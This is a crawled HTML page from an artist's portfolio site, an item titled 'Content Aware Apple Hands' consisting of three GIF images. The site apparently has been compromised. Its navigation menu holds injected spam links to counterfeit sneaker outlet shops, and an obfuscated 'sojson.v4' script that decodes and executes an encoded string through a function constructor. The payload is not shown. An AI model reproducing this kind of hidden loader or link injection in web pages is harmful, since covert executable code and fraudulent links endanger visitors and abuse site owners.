

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/jpg-gif/item/635-content-aware-apple-hands
body_size: 4598
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/jpg-gif/item/635-content-aware-apple-hands" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta name="title" content="Content Aware Apple Hands" />
	<meta property="og:url" content="https://anthonyantonellis.com/jpg-gif/item/635-content-aware-apple-hands" />
	<meta property="og:title" content="Content Aware Apple Hands" />
	<meta property="og:type" content="article" />
	<meta property="og:description" content="
 
  " />
	<meta name="description" content="
 
  " />
	<meta name="generator" content="Metroline Design" />
	<title>Content Aware Apple Hands</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/system/css/modal.css?8093f305eb419dccacb789845f3b0795" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"aa89aa43169f85988b4906164b91a957","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242" >Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.dysongroup.com.au/aecefxshop/fashion/celebrity-style/barron-trump-height-tall-nikes-melania-donald-trump-1202819077/" >Donald, Wears Large Shoe Size, Barron Trump Is Taller Than Melania, Puma Cali Sport chunky sneakers in white and black
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://jayluchs.com/babbaaxshop/fannation/sneakers/tag/ucla-bruins" >Ucla Bruins - Air Jordan 1 Low SE Women's Shoes Grey, Sports Illustrated FanNation Kicks News - Analysis and More
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >nike air jordan 1 outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/" >Nike Vomero 18 Review: Bigger is Better - Nike Air Max 95 Cuban Link velvet brown UK 5 - Cheap Fenua-environnement Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li>
<li class="item-43 default"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                

<!-- Start K2 Item Layout -->
<span id="startOfPageId635"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">

	  	  <!-- Item title -->
	  <h2 class="itemTitle">
			
	  	Content Aware Apple Hands
	  	
	  </h2>
	  
		
  </div>

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	
  <div class="itemBody">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item text -->
	  <div class="itemFullText">
	  	<p style="text-align: center;"><img src="http://anthonyantonellis.com/cah_02.gif" /></p>
<p style="text-align: center;"><br /> <img src="http://anthonyantonellis.com/cah_03.gif" /></p>
<p style="text-align: center;"><br /> <img src="http://anthonyantonellis.com/cah_01.gif" /></p>	  </div>
	  
		<div class="clr"></div>


		
	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

	
  
  
  
	
  
	<div class="clr"></div>

  
  
  
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 March 2013 </em></span></div>
        <div id="announce_share">
<div style="float:left">
      <table border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div id="fb-root"></div>
            <fb:like href="http://www.anthonyantonellis.com/jpg-gif/item/635-content-aware-apple-hands" send="false" layout="button_count" width="80" show_faces="false" font="arial"></fb:like></td>
          <td><a rel="nofollow" href="http://twitter.com/share" class="twitter-share-button" data-url="http://www.anthonyantonellis.com/jpg-gif/item/635-content-aware-apple-hands" data-text="Content Aware Apple Hands" data-count="horizontal" data-via="a_antonellis">Tweet</a></td>
          <td><div class="g-plusone"  data-size="medium"  data-href="http://www.anthonyantonellis.com/jpg-gif/item/635-content-aware-apple-hands"></div></td>
        </tr>
      </table></div>
    </div>


	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='f3757'></span></body>

    </html>
